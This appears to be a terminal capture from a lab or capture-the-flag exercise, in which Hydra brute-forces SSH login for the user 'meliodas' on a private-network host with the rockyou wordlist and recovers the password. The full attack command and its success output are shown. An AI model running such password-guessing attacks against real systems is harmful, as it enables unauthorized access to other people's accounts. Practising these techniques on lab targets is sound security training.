 $ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.31.106
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-21 11:17:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.31.106:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[22][ssh] host: 10.10.31.106   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-21 11:19:23